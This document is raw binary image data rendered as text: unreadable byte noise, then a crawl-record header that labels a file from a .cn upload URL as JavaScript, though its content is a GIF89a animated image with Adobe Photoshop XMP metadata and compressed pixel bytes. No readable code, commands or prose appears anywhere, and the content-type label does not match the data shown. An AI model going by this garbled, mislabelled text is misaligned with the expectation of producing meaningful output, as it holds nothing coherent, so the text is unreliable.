`��#j�qI��5)��D�@��gd\���� wJYP@��:z�i���RU��u��b+��M{��hs�U��m�2�M w^p'�ׁ�"_�b� R�G�=���� F�|J\��4r�HpF,���h��J�/�ڔ~V��Y�Ol���8Pom'�2�$FD�P4a�#p�� \�]t�X-��E`a�x�WB�;�4
4�%�R�Ieߍ�]�j�UV;��M�YdB���)���Q�6e��q�UdI5�D�HE�|�����)H��]�щ�� �E4�c@x}m���`I���P��S���%�ԢP-�T�>r�դ[m��W]	���m��I$�Дe� ��곥E��B0 ��R���a�J� p�qD'���gH�M>�'�e	&�O���h��Xڵ9f�c��v��m�}�۸j9��6x�Fe	�@�>�U��^hA�l��� ���J��p�!�E  x1]�e��% �MIUP?H۞h �(�}8�ו���,�@��)����nN��9��#�#E��@Q�%�N,0�H��8@Р�f�`�%(n��p�)��g �7��WA#2ld�X��n)�6��M�oUZ��E��0Ζ�"X�b��P0n(E	�����Q�!GHx\0� ^�s��51ȢqRFy�h��>JT�Lu\)���^�XM�նBJ�Z��muCj��`��㌣�<�̠��q�@��H����nEX�kZ�P�8ugƧE����uUؒ���K���c*�l�/�Zm���V
A\lƊ�X���#^��aHF����&��@ �" ��H�Bd��`&�)�й��>�Y_��3)�t�)[��T��I=	!?�_��BE���cn�R�>b��q�dG3:Q!9 !H0��,A�%l�l(�@"�`X�� �`	\��،D"��7�=B���fh#��NRb�J 1e�BV��s"��*��J�8թ,A����fhFw�0C !�����% 
��� �0(	���0���%=#Ta`�BхST�:�X�u{��Z�:".2T�i����R!U�T�M&0�ZРzX��0��H�7�+6@P� � 
-h�u�PD��.E ��E{�>��t~�a��)L=d�o�&�$�}�`uc�&���)��h��+� NE �����%4�	P`^� �|8���
��%\�		�ɔL�����@Aj{8��j�.��S�Tq8�D4�n��U�#P.����eo@bh����j�	���%���%,!Mp���w��B�l֬[6+�#Z�~(y|�d�B-�>���[�4��򳀬RWE[�����60���Mxő��0 !�XcB�I:�` �ٵ�Q�A�A�!h��³�ܲ#	�@`���u�Q;7(��Ko2Ż���)e�*��{ڸ� ��@kOŊZ�ިE^!!BP`�[qe���ծv�����MA�>'鑟nF0ॆ��K�'}L�X{U�C��(NfW~��RU����jW���lGP��NuM~�#�B�I�+�	� ��02��T,#���Y��TC�x��$�f���v�c���9�fV���,�6����VJ�j�tT9�R�7�В!���(�=��0(�R��`W�B��x��,5�3�K���'`�(j���R����u�cW�a4�������{Q�����Um���K6���0x�]C��s���_��E��N��	�B ��FD��� v�Ѐ��2#��)Qpd A�a �yy�^����oC����7h������Mx�3�چ�9A�8L5T5)��Zx�Fp�
!�B�P���F@���=�ш���C�����%N0,ox���?�7���o��̝�A�Mp�Z�8��`8�!�`��y��i��Z��Rh#�Њ5\a��"V�tB
�(ap� 9����r���<�&P74�.z� ވ�w��mx��;��а�N�0G���_8��k�{�J]:�8^A@TD�h���#z��q4Ԣ��Q#�~`/	 @	���f���K&`�x@|B?��[��Ͼ��?��C��u��!�����W�:����XBR�����aA�����K߀�Mp5@�G���� ^` `�.� ��ڐ����2�"X��w�(H}'X}�ׂ���.�>�aS�k3�p�eu��~Qg�pݡ�` ���P���_�K0G�.0�  '���m0�� 
5�\� +��a�!�!e ����� X�p�ч.u��x��'xx)��'�o秃駃;8����3.�R�`Op
���p��/`O��50LX��<	��}@
���m� �`O�  �`n%1G@	R�������������؁�����P	���`�@	~��P	����
��'�q�t����6��U^_��i��	 � ~g o'gp� 9_�� 
\��8+`@}P���K�p���i��_���A)bq4]��y�ً���x7�� 	���!�����8�x��)��b�2	1	e1 ���  X� z�g Ű
jrl��Q�X� ���K������� � kP��`` ��Ea� j����x�go���2�`%Y�v�7P	��-ٗ+�����)���0	jd*��0PԓZ�4]�	� ��ր�P���Q� R��@ ���ap
@��p<�@p���] qq�`:>қT�$ ��=���Lp�h�ȩ�É�q ?^�'����I�OP7�Co`*����C  ` z�	� E���F, %,@|�*�!p��H����@[^p\ c#0l`	'��VT!�B]�	 ��١�6�Z $	��0D2�P-�����YL5YO��B�g ��#` "��p � WF�{��	@���h��R/u�p��R���|J ��2 CѢ; ��A$j٠�wP�@�*�tZ��� � $)j$B�1��0ٝ6�)I�"3�Pj��z��d �p� �yE�@ n�t    2`��h.�Q�
X #P��V4�jp|,`2�1_���p � �Z��
�h��Z��@ y�P��J�� ��j��@�a���F�l;*X��!�pB @ � ��a�Jȇ�t�'�'�����`M`� I�	GPT#0 Sl���mz�������� �	� ���+���� �$�:`�BA� ���Ip���A ��
<�	���z ��#��	
0,�+�t�zY�'  �  �p�@�0"@9���p5Q.  ����w�� �@� �L�0�Zp۶��7� y� |��{��p�- 0*�0��O����~P7{��2   � ��	u'� `JP� �f��2дM�����p/��� �3j�,�`9o@$CR�oz K�k�x"	pk�P����	ʚ���z;�$띅ʲ7	* 07QwC@���=�&��
  �@w@��B�J���pU( ~T�S+z ]@��a7�� @T!oZ
\����Ќ�� "�  ���L������ ��	|{�Ӌp!�t��.�@�� ��+XR0 �  g��#���*`�
��� }p�����.E�+�# G���A4�P�&gګ0�p�lL�10� ��l�#��� �`�#k��";o��^~��!��@��p
��w��\]�X �k��J� �A�pG���߰�0�`�K0�g@���V�G�?�3�X�	�MO�v�ڡ(���	tKJp ��	�,�"
�v���J�+kiQ��op%61qwC � �p�|C@�! @b�W�b ݆�@�@�`PK�V���@�뿀0l�ʀ��r{.��o@oт�j��K����ܡ= �� \ $����1@p��xK2�T��|?��!�ȧ��E � �b��Z���C�@PP��p�/P�#�~�|����JM�b����;BJ�aY�ä �G\��Px+����i��	�t�� k�@�w����I�؊��s����`p��8��;�`�q�B��31aPa  	���	��Y0
��t (�
�Id@�6^k� �� �&���Y-�lZ�[ �l��	&
��J� ,��iq?޼��@
8P�r
3PZ< ��C�����+'���/`@
H  |����N* "�sdM�!�:1�P�4���5>" �	ͼ�������x{����M�������1K
�&F�_�7�*� b�
���ɤY�E���ɀ	H�F�}�p�G�q�����Q���J�zt�J~���#��ܡ��h���쌲�n���`�!�8�~8��v���!"A�� p@���f'��p��C�����z���l�@d��Mur�ɭ�`�J 3�>;������� ����� ��ڻ���+����b 2�hp�W�齣/���G����`W`� 	k���� �l  it��X�p@.�VG@�t)��F2��!�U�Ð�����0��X	���{?rU�Y*��k���G� Y��G@,�}ppg@ ����p���� �#� ��g� �h����9�1������X�5#^�ߡ�p	��L��N��M/��Pm�&���,Ȃ�b	�X� �#��@�0<sjp�p@0`0f�
���P��pMp0
@%   ���&j�_����V�1qj �	/ ^-��v۱�������;�q�Ln����~�O��B��RP�	> !��z�d��p���W0�Ծ
B�BM+ ��0�0�s9��`� �# Ս���l2
f]d�7 ��p	L��K������
k�~��f찚��h��to��g$R� ��KJ>)��P��� b�  @l�S��ZkR�F��db�2Ħ)4�����K��ϟ.h��� 0`��0񣅉�-~����?��\]:@�lY�g�J�E�w�Νē$ ��M�W`�2@�@�5,u�w�� @jȌ��Ù3����d0JDG�  �!d�� @�Gdb:Ѡ1@��]@�F�>�Q:�ˑZ\$�V�ǎ��Vi���K����~i;�*]I�%B�ݻ{��}88FNU;ȋ��\����E,��(� ��B���R	#6H@�N���d� �
���j��#� �%��?H�4Ġ��#���eF��*؁���.�y�[������8q�%�dR�'��K�$�jo0�{��q�る�� .E0�5�0 ѐ@b�&���>,�����(2h��', ���&j��#����4h�¨�JpA�,����k������Ε�d)r;O4��x� UU�X/��dϽ�� �75j�.� .`Dʶ0�# P��A�PaN�^h���,^��Z" '��`�?�8��*R���pa�١�
���+	z�.].9'��Ӯ:O��Gx`2����*�(��2 �'�}� �q 9"5� ��?(8`<B���F� �#-^`C�J�`�dJ�FyAf��(*#�^)\P����c�s�����#���Ahi��F�~H�n;�҅�Kئb��z`��$���m�A��y��B -K�ɇ�?@�����)4�H�\�( I$9�#� #�^z�	( �b�B��M)�j1b��c�D1��u��J*K��D�m.�!�
x�H�8i;&bؗ���ۙ �o�2�a��&	����0R\8�-�b�=�PC��ɀ�����4@fg`����
BxA��:-P�&AZ>�wE@K���� 0�5�@
�SB	" �����	v {teHa��9f(*]�z�0X%�E���`; ���|!($.�b��E0�#�)E�L*�2t�Z�B�`�"�<��Bh��1�Ѐg�`F@��tJ�V &F  ���jq�qX"� C	d ���~�Tu�BO��
l���R�~X@G:�����v�F��,��0���RhFm�Q?��)�"�h��C�R���Lq��ut����2�
x`��)�QYz��^1/D��P��\�����Q[P@*�_T��'�A7���0��J#���� Ԑ@0Rq�	F#bD�Rd�aG�1b�ux������0� �5�
p5> !���)�7�`x3g�+^T�D`��	n�z�M_aY ۦ�RL�mZm[&�"�~\�EbA�`D#B��6p�ͥ!���L0TD�l�����b;2i��(F#Tj�b�؝IMj`Hp�j@`��F��D��������� 2 �)3�TgmT(�?8�O����hX)�� g�F7� 	m������� �ޤ�d�	��A}�Q[ 
d	��#`�5�`��"��,��b�Z��C3��*�LhoC�����\`���9��[�R
|�*��0>�
�w�0HD"�>�
&�qF{ť<@ez�+�K	0Z(��a��j�p�y��C�7j�d09z� ��� \D4� _RC�B;T�E
JP�E�x,�չ>�a[|�;��A[��Uڥ|��F���}��A' �@HA]jx�\Ǒ�2�I}��Հ� B{���Ep�_
��rڤ� Q3ҌW����U#`Z �����&�5p�Y]qpX&�O����0�̋��p6��MlC��s�3@g���.��(3KD��)��Հ�2��_�,�(k�8ޝn)f
� 0"(�M_��q�B�A�1mR I�a�#�Ǥn7zt�չm
�]
U,�����@�ġ-���.�0��|_Pn���l@ ��~�q�����+��:ڀE1�� �M�T�.U�!�1d�\Ft�����2�c�6j�F� (��$�Ԡ�Ր��x^X"r��9�h3V��w|��`�^?���>�
U�3@���Z.-TlEBu�A�#hE��@�:�yk�t�u#��N+�#�ô|~T��`�̑�z�����dp� p��ct�	m���;��k�Ht�@*x�71���s�!�{v�1�2���K�M��(:/�@@!rH<o~9���p�A1� �]�E9�Ġ���| �`x���j��AR�S�j� Rx���N
��3�3��;X K�s@� r����K�狾WÃ �H ��	(�A01G	�� �3��Iÿ{���_Q�<�s?$0�yc)8�����7*���587h��	0�G#;��	�S!P�`�����*��x�� �H ;��8�8�8���Д惾��k�T�  � �H (@Gc�{�	-q��FPE��"�_�%QL�d��{?E��[�`)7*�I��3���%���y5r�:�`�a��1�P�:A���(<<3f���軿D���#�XG� @�	��h�%�Ex�{(i ��?qH�{�M�OD?Q�&��%\�{E_ �"T)E2�=x�hT{4P�`�T@Ḣ+"�# g���;��9܄8T���9,�H�*����/���z�>m\p��F DGG����وz�8)M�Ap�0���G#��&��@h$��|��(�E@,qyI�d҉S���0P�ˈ���4h�\8Pz��x�8��;,Ie�C5kM��1�l�=h�yAp�<���I8���	p�H#.h�R8��B(�%P?_xJִʨ�� ��J_�E�7�-�,01�?0�!0�/�?�!�:����5�i�R`9�uHvh��C�P쬭��
JЋT⛌Y�	��od�D�ɟTP�H #@ �+
��m�0@��G�P��%� 8��|�:G�МG�X���>����K�b�?a��|8���8�<��c��8�s�N��L8<@�$`.�� �FP�������� Z(
.!��Ju�ͭ��0�J$��&��%���?MT�,��j��> +ਆS�:���/h�p�8� �|y0�C\8�B�C����0�D#��!Dr �CT�	  PDE��#M ��:pv�08��Q��Y�y����Z���Wu�[��0   6`8��҃ j2��� ȇS��h�4�R����� AeC��N�\�Nq�����Ԇ�I���oGNUD��Ox303�3�S0�|��X����Ȁ-؝�U���1]�&�P_8(�T�	��L���� (0�`��(�h})G�܂A�Nv`�9�BxY�9#!�P:��Hx�P*G��N�TQ]��40:��5��%X0��gy��W��U����U:p�V�ڝ�U$P��%�:��	�A`K0�e
a.x,�/� �5d�����%Wu��[�#a����"J���I��C��#�Oz�{u��M��� ��1����E]����Z�M���Z�� �݀dЦS�(�s.��A�B�П��@(�h�1�cBxT
��-<(�$xՐ�p�v�AOջt�:H�P� ��/a��	�[���
i�֨Z?��&�ҽZ9y��� ���ک.(�#���≸����+Z�J(Fc\u���`��s�QJ����M������:p3���e��a�|��]��Lѭ��_� ]��߭M�.ݭ�������.脚�8�0�&��� �q��0���`�,�b��b-��,��(�}�Ed�����EDp��K�3��{% G0�03�T�I�����Lqd�Z�����ߪed���?�!p�_B6�A �}5��΢�;���;��Ee ���oՀ��~����I6~ܡ� p�\6}�cK�������
�ɘ���d?0�e���a���G~�H�� E�?)��H��Pข�+�b\��Sf��.^�(L�x�~8��9P���̠M�wu�/�/��	���}��	� �e� �Dc�<�F�o����o��V��,��_�_�T���,����4 �� 8��;v��A��~>te��e|&-���b|�P:3FD���"Mc�U��c/��b.���S��@3�Q R
��f�h��A~�� >��kCF�F�l ��L?��>�,�E�|Gk  `H��Pgn��lʦl;�Ɏ,��o���`���vM�	�^+�� �[1e��q0�oĀ,� >�m��h>�h�ߎk:�k>��	i�v�еZ�bq��h�ރ0��]<�#��"�P�`�l-��-�8e𶅶��~�[>ex�����}30 @D��S���� �,p�,x�>�Q�k�.�h�d�6p:�a�&�Ր�XRӰ��8��= ��q��#ƹ|(�l,6�{�� ;����&���4�LD��T�� Kpm)�4��j� �P��'��'�m>���h+�������n������Uf��������n�$�E8�?� 7��0 ��� � �������e��o��6�.4肧���s� /'�O�r��n-�����-��B��e�a��f��f���7��7�W�<�?��	$���s���ʞ��� a�,���8���h^�Mr�v��A�2�`փf� p�>�'�I1��O�h.������惗��O�Lh�\�Q��?&�f^�f�wf���#�:9b�f0�Љ#�����ʶl����ׁ�� �C�ϟ4m��(0�� )��?V�x��_�#($�8�kP�d�N�O�U_iy�r��rU�	�܀,M ?�?�i͑#,��xq )50^_��?׀I a�u�v`煶0�&�qq�ϡ_����o�V0�9�p��@0�(9X��P���Fp�烎~ߪdh��h���h���΃M#��'��{�<)��T8/a��y�����B���'��x�5�_ ��eU�]:Pm�A��P�fH��qb�L?90?�sJ0��nlh��h�a?cNW�nqL ?r��??R8�%�?�1x�VԼ_eE`�Kg���za�(�^��d�,���D��	T$h8a�3\�)���6z�t:sf4'�D�&�@PD�	�F�&�����74���#�É?H@TF�<���ГϨ�'d ����P��**A6r��	DI��F��@�@�.̭{�\<����D�e�P�a�	�g�̠c	A����̉)dD��)_��@y�F� n"�ə�ޓ$��p�ω���Yr�'�QG�$�ȱc��{��W_K��zAFT2%M"$�}�����N�[�]y��o�R��pE�'PQ��fz],�� (�@'lŁ��&���iH�S=Y<��4��mp8�o� �	'`0
M@�T���r���V��"�/�b����A��ԏ_t���3�t9i�$<�W	2L�X}�A�XXTUGt���c|BRQ��/���"�#��r$��va=���� ~���K4DT��i� M<�\snp��"8� �/Q��n �D�DaR�y�R�-9L�����-����@���	b�&0�C�9���F ��@'Dљ�Y�s-0��R2����'>�m�o�FQ�"PJ)*P*$C'"���
�ducW�dЇ(l��7�dC^D��K!�3�ؒ�^��E�=R�BYΰ%t��@ Ab� �< QRW�(r�=�����"�@1sJ=�7���D-AǸ�F"P<-%"��a�r��JV��E7!���!�S�ꏪ�M2+����DA7�g��K,��,D#h���}d!@ (;��*ńҜ��"�'��-�4�[Q@���n�K���
P���FrK�S�QBN <�4����H���@����W�f���	��*�Aї����<��ʆ�՛�Q����5�cH��PO�����f�4�~������%#�!�����*k�̈�XF	9(h	�������Vv(���HiI层?l��	$CjHCu�0&c^��E<��.�"��B�03E(����\�
�-������ק,�(\�Y���G9��6#����s�[#�Q�e���}�`�E �F��	�ҵ��EaiU��rA+��yi&v����C/�  ��B
�Q�F��^X����
�ȗ�
G T���B��P�����d��GBX�+��  dO�{���@X��P� �ԘUq`�� /��ʬ�@b�A��q	��OE��0���8$8�Ёl��p����Vp/pP��m��B|Z
 �Bm�J�*����&\`�֐��C� �p�@�!zp �Lls�zMl��/4`ǆY!��]����k�g�I� �T�Д�bֿbAxP�B�J�I Ix��nV��!���f�кl�K����UCe`	H@(Va��
!p9�GV�A�($������%�ؕ*/�0fh�FcbP��(H%�����1%����2h����!�Q�+�a >]C1�q��2�W��1���R��h�!$��<n��8m%Z!�L��;���1��*F�V%�a��^��%�j)X�����:��`p��:Ә�-�v�#;?6Ɵ��c	�,A$C5��퐆b`a Ű��P�y�#���o|S�ߠWuI�1����� P0�f��aB��[L"XA��5fx"�=�S�@���a���#b~1�c,��e�� 	�!C����R^Уa��!�=�3XK(q"��Hd�Њ�" (@Al���6( 
��&@�=��,;3�@�5�@@�[ �b&�!�<f��
�LF��"%dW .����a�ؚ֤j�%�
� UxhՃ����^%	��@8s^ޢWô���i�����8��
bC+Z/ŴB�;%$'`�.�*U�������	5�Q�i��y���ǌmR3���`,�i�����Z��/�-�J���l_k��lS��¶��}�{ۑв&.�|��'4z-B� ؈^�{�I�l�"��{���~s��������\ <8����kn����e���z�S��	H ���A�.~\.����h��Z L8zɩ�t~4��8zB�~�@��˸̓ZI?�P�~�	�����N�|���v?��r���%7�{-p�Lc{������P��z��UNhw����`�5���`� C:<\
p�ѓ>�6 =?�wM�G=�1��� ��������5�xN���V�y�YP���=�c-z~�����i	ۓ (���1<�����Ͻ��/��]ܸn��]���Kt��##�@�e���nߙ?�\�	 �`D��ɝ�A���
���U���jZ��\8��	D������_���KMx���E�����y��A�^ \  ���yB�Y@�E�ݍ�����=C��]T�,�e�����I�Y���M	nP^�\(� �C�)��1��]��R�3`_�`��E$�a�@�	�������ʝ@��mA�Q|E��e�X��f�����C`�� y��@����!������э��!�E�ԥ�'���_��ա�(�D��]�\A���U�?�7�Ϋi@_`A�BU1��u`^`Yн��}���C��*"�?� �@��	0A�ݝD�'��9@�U�'���a����������ŐT�K!d8�6b#�����]���8���=���+�R���'��@�"\xBA����J�|� � �Lc^|��!��-@����$�Y�?x#7��CJ��I�)��荚D��?��n�@؝�A��PW?� �- ��dAd�%��P����m���cT]�5�����*V֊ܱ��1!\Hd����������]%���_� T��؃K�%x������>���#�a�AB���Q���I\0�X�Y? @VA���0�WU!�Xe ��}��u��M��
X�g�&��&r^^؊L�t@/̦�X&��$K�! �N?�_E��T�ρc^g��C�]��ic{�	���ggVM �# �߀���[�a�}
���� A2\R�oB�ԩZ`�
�\�#+���rZ ^��8����E�g���#,�dm�#d�܀j=��kY@%,C�$@��m*A>n�H(A(0���T���M�]6�'�E��� �{2��ۖ�Ep�`A�h�h�� a(�
,���)B�i�tGUA���v�PJ@A[D݅Zh���mh��#��%�A%� ��Ҋ��h� �^*�Eћ��~�πP��%d�A5� �A�J����	j��ՠ�!�f���z����ݡ�A��m�8B��'���Gŀ*B�i���c�%��)��̫FigN�@ت�*����9�d8����������%VBP�2��)�6+�t*��KC�Q�ȑ� ���B��[����^$����)�Y����݁���]�bƾ'���t�2�)a����)��~P�W���U  �A���� �*,\̪��jF�>�y���� Ʀ�n�H�)��k|�l�6���e�cB(�r���,Ai\A���ٞ���	��~B�BF�fɛ�iB�ЁV��*)���Ȁ��*p ���Ҋ�=���롄PC0��!�c.hK�A*����i�BI�ՅfH�[�R�N�bv�2�
d�&���ݚ�m��Ǡ*����T(Cf]�	��^��� 鶣e�`��m1����D�Yf\o|���FB��Nm�Mwt��"A�Ǹ �J��A�Ȁ2|Y �ڞ����o�q��a�k�����k���G$�&pڍ}Y���$
-unY&�~���o�O��0��mV�������� P E��.T'�0��p�	�(�*D�"�����i�VZ5$�鵺$� < T�C:�����I@%l,�`1��C&,�2���~��.n�� B���N�
�R~�Q���R�c�� ������r�'���C1�9��H����D��/l���5,�|Gj��#x�/�B%s�j]�	��2�)WB&PB/U�1l�&؃��c�2t����#���p��0!�/�o2�[�E������x�d~|P(�(t@�B1�s1|��B|(��:�2`@` ȃ��sx@=��<{ x���s��3<��?��,U!�E@s��e��Eg��O�h��~����~�S1�`�ͅ%{�Y,p��� �m��=|����C#L�%�-Fg;��(`@x�x@Pg�6��6��?�DGDg�Xmd���˪��(@A��Z�����f����1�5�:�5���!���Y��v�!�.�BP�hs��i#��0:� 8@g0�󉸳>�s>�Ok3<�HS�s���0?�n���T�u4�� B5�BW�@tZ6�V4a�1�Z��Yש���	C��z s p� �@_�u���
�A��ԁ�ǈ��<7<?6QuRO�;��T��'En0ı5fUW���d��6��ű���*���qQ��/�1�p����PNJ��v�l>�-�����@;�>�@�Sȴ�<��k;�s�={�<;�<��;[vO�TpB v&�g�%5�l��Dw�
�wۺ�}̸b�����D0l+�~+ѧ�i{ �v�D�:�Cp#8M �	l7�C	,�}D�	�,P�t>��<5R7E�qD�ь8T��6EF<��̀e���uF�i)������A��^nIl��A5�@;�@>;6_k�@�hz��D��*vPwy=׳t�t�6s:ut�F�D�,��4�$4���
`��b�2�g��'���n�1������:�՜�B��V�Y B�AP :�@@  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251014/fdcbb39bd1604ef410883449ab71a9ae.js
body_size: 220278
content:
GIF89a� � �� �����^������˻�Ԓ��벯�觗������ܧ��mW��ܒqk霖W,!���ژ���ڐTHӯ���r���������z{vڛ�I��ˉv���������we��ǉI:����Ƕ��i���%���ݦ������n��K�K˔��'��eS�.�GVu̜��ּ��0��鵜��[h�،���{K\�0Q��ud!���M������sݥ�ˌ����������rQJﶶ��K����D��2GV3�s?2�{pRMO�pJחz�����.�Y��p-�������ƭǇjx����.7Ka)��jhf�NJΔy�������ǫ�pn�G��F��������m��q��YP��󗈄̥�������H/���Qdyssm�l�tkh�{p���!s�׆|ٓ#3/�ؐ��ܬ��Ո�g`����{p�������t���E�����ʔL׮�������������ǻ��j`���������觋�j�Gr������mbZߧP����oV����1$���#���޶+/8{�{��]fty���8����܄��쭵ˌ�������bjs�����������Υ�܎ߒ{{چdbZ[��|�SL̕i����i�ksk�ݜ��޵�޺��/֤����@79sks�Y���ڌ�����������ﭣ罥絥孢ﭭ祥���･�������������ﵥ筭���ﵭ���潰������䵯������祭�����筽�@�ɍ���ˁ!֔k���]Z���C���kk�U�A6���ZY   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)" xmpMM:InstanceID="xmp.iid:C9C656279F7A11F08056AEC70CFAE635" xmpMM:DocumentID="xmp.did:C9C656289F7A11F08056AEC70CFAE635"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:104F1CEA9F7611F08056AEC70CFAE635" stRef:documentID="xmp.did:C9C656269F7A11F08056AEC70CFAE635"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � =	H� AX�T�a��%�<�������9�����8�)��E6j�Cb�L�@��Ǎ-A�ѳaØ1�|�@��ģ��Z�q)SX2=A�
B�U� �V�p`׫�d�r�ã#2M�V�ɍmS2M۲���cc�����lSf���=@�P���hڇ�.Vd�tS<U���S�f�Y�ʜ�4,�Q��Dt���f�^|\��mƶC��
D_��g�V���a��-.�8(3*/G��#�EN/c�JzsT��Ë�߬���̰�#J�j�/������������2(So ���_r���PA�B��H�\%8��Z�}��g�8ӈn��|�u"q}�����HM3�Ȣ~.��_o��X�_(md,z�
�T���.�V\e��e��x����~���q�iObV�q,�2��hY�7ULZ�W�zش�"%�2ƑA�B3̀�$Q���ZMm(WxF��o=�xf���	&�h~�W�	h'�p�"���x'��"�4��'(�*	k�ՆHH1�\���_��Sqbr�Ӳ���,Odr��4��wuک퇝!B�@�A�(��Ƀ?�QIZ[������B�+�e����4�/+���l�^��&���f_���hP��W^e����d\�;$�ܮ'�F��P>��eCL327�l���Ԭ��fzfq�q�[�k�)�xuf{[Y��h�S`�!7�?������F�H$�J���L3;�-s��b��f&,�+>\��GG�b��)=qA[�'�  >�����G��A21����Bt��L�]\z:�=�L:O�}�����{����M̙'�eb�C�6mǉ{�Ls\��=� 1�0�
/N�rSh_vp臥�K+�q�"oY�V�fz�=Y0F9���4X]?��>�a	G���.P��\c4G6��f��� �2}L|y]�L�*���|�C�h5�� ��/L�1�t�V���`�B�X�#��@�<>�!		-:G��U	Z<;���F�BPK���G�Ƶ�7�QO@ BZу �b*�ćہ�[��
kW�k��Z�@�E:�(����/�=�z{��V)��ol�1 ��	���+�Б� ���f��c�L1�X)�5̕+���K%b�0�@��ga�y�F��'�h0�����H^Zq�)����CZ�$qP1FU�G���@r�[���=6f(=�*�-�ajS>���#,�����L6ЮA)Ɨ�����f��y��X��-���%ɄOd�.�"p,�xr�*-E.�"��TG��'o@Cp�c��,2�� #���-2���gV��0�A-�Ig�?��a�\�I(�DG2��&z�����R�*�o`D���	"� �Z}0�W�"=S��������:�xU�+���� �� %h�>8����b�ɜM.xx����2Ə�M��G���C�z�U���gj�OΊ��cE�W�ZV��%���M�*�ʥ�;D����2�����|��F��uZ��O,�4d���,V�������h����լ+%�Xa�ƕ�`-]����"z9����� �;'(�|V����a'��ƐY�z�����YϪY����+X���b�Cx�.v�V�(�-E����y�N>�Wo�x&/96���o��_��/���Yۘ���'HW�����Xd�ä�lCLaMt���=q��� ~����E���9S��h�_�*��Z��xƟ��o��{��Ǣ�1� �*��Bq�d굒8j���2��a
  �hD�b|ӕ�)'q�3�/�غh�.g\`Ϟ�����J[�
|�A;�3^���0){�Fm�Z�иF����>(s��k�H�ce��Zf_��mv3JY�����I�� �(��k6~�5 �1nCKYʸ�>z��2���ϗ��b2;�����C�iz��*�gP���@t?C3�����,���Eh�\��Թ6��=�p&�DC֚�fN;�c�eg��Y1o6ߘniK��c7ۜxX�~Bg;j5@͎�)snD�ݴ.��1я�$��WN"��=�f+x޵0m�^ٌ|w�'�hFq8�<�"��,�S:����/��*�:��1�Jo���W����&�ŧ<7#ZM�P���?W嬈�a�\́��/x��l~�g�t�@�

("��<b��ט���"ޮNRVbq�����%�
u�,�K�	�7�������pXF.��R���� �H8���p0�HA~���A� ���ր
�����
�:W�Bw�x��Ĕ� �x�fn�Px$&�e7��8�ЀsЀ�׀�~l�����}g��ݗ��gt  h6 t �&�!؁��l� ��  (��+#��>��;(c��{�M��
G����fnJ3�T&GA��}��}ݧ}hh�ǁ"H^ht`���`�p���p�pʠ�pi8ؠ^G��1� �c� E�$�7d8$@�����t��Ƅ��,��	�P}��}!腚x��H�$1@�*H�p�pix�p����x�8�� ��p��Xo���炜�<�C(T�hr'{J2FKF�k����Igq��� bf ~����� �����6 ��X�oh�0q8�P��L���(���LP��0�(�g��� z�z�XWc�<[ă0�Ga�����DXt�wt87�y�g��&؉���� �(�����X�1p���נsȎ�؎���8��0L`8I�Lp��8��2�.� �� 6=�m��@�h	��hj�p l�>0N���؉xh�� �t�#����F@��xep�x�o� sx�Py�Ӡ�8Y~9 }�8)�`� ���'l��p4���5�Ra�F��{Fq��hF؈W�x0�HB��}��`�w8�p��"����jiN���v��؀�� z9�ٗ~�})��I��"٘���B(Α
�pg��HkT���n��|x0W���	�בt��h�!� 訏v�dH�ި�"I�)����9x��P�Z��)������I� ���@�!i1@
s� H����S!��%�IG���YnWn� 
�I& ��Ǎ�ɚ�y�v���hv����
qYqy,�����P�܀��٠@ &0 &0��Xj��I�-���)��2��+y���IA�J8n'x��	c�H~I��ؒs��i��0��`�"��$ٖ1PN��e���F`�xi������}i&@ Sj�R��}��Y>:�$����(��>=�wz���ph�xh��� 
>�}�ȍ��0��D��p�I�ؐ���6��yG���z�Zꠝ*�h��Q
���v��g�y3�. �www�a�����inIHhpjh��l0~"���酯��I��y1i�ኖ�� � ��1 ��{hk)M��`��UZ�����ڠ���i��y�'x�8���%`Ơd�g�%
TV��t��t��� ~"�]��F ��`���=*�ˎK��v�@��
��z� M�x���٠; #0��:�Э�*��x^H�努�3!�`x!���{kEg��Vkpe�}��zʉ +������C�v�����A����Pv��z�P��J �����e˭Y��L�긶6�b:�|���h�����!��&��f	�����ڛE+��ˎ�Y�P�հ�ʺ�а���1��{Fp�Z�:���+� �뭥+�:���g�c�
�О�g�Ѐtb�5ۈ��{�K�+X�k��Ȫ�:��K����P����z=P{� :����]۠a;�k#�b������8�h٘��|������+������GgX��H�`!��n��;�����P����˰0=����}�
�[����_��#�!�#k��X�L��%�}�w�� >K~�;<Y��G�{��q��9L��ے9
�����H�I��ɫ�
;�� O=�^0} epڛ��*���_���ڭf|�0ٚ'�/�R@l��ޗ}ʄ-��C��:nCh	�;���Q������{���{�G��Λ����
�R,A�p�ܛ�
�^;���!K����
ۘp��R� 䬯�1�1��g	��
`�+|lQK��x�z�69��؎�l����	����{"p}����� <�^��=�#+�&��ǰ�'غ�I� �$�}�`l�졦% n����Pә�����!y��0�2���`�ì��Lԋ�ذ���=P�Sp	�0Jͧ�ɜ��L����(�"��6pl0Kp"H��wX*�!�������}:��"<l�Z���g�g܎ZЪۼ���а;\�}��p���������a�ܩ����X�1x���H
k�m|�vk� �g��������� �\=���Fl�I��ڀ ѫ�M��z}�0� נ�`�R��W��=�Y������-I���0xڤ�}�g�Gz{�!!�v]���t@����؎Aݎ6َ�]�G<�p�I����M�S �q� S-� X�������:���h�{�ʇ0�ס�}Np�.�ަv �з�@
